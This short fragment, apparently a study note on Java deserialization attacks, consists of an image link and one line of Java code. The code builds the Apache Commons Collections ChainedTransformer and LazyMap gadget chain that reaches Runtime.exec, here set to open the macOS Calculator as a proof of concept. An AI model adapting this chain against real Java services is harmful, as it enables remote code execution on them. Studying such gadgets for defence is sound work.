 ChainedTransformer chainedTransformer = new ChainedTransformer(new Transformer[]{new ConstantTransformer(Runtime.class),new InvokerTransformer("getMethod",new Class[]{String.class,Class[].class},new Object[]{"getRuntime",new Class[0]}),new InvokerTransformer("invoke",new Class[]{Object.class,Object[].class},new Object[]{null,null}),new InvokerTransformer("exec",new Class[]{String.class},new Object[]{"open /System/Applications/Calculator.app "})});chainedTransformer.transform(1);Hashmap map = new HashMap();LazyMap lazyMap = LazyMap.decorate(map,chainedTransformer);lazyMap.get(1);